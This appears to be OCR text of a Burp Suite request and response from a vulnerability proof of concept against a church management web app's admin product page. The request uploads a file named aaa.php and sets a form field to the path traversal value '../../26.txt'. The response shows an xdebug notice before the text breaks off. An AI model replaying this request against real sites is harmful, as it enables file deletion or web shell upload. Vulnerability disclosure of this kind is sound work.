 Request
Pretty Raw Hex \n
1 POST /church/admin/app/product.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 373
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_banner_img"
15
16 ../../26.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="banner";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 09:38:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 11716
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo in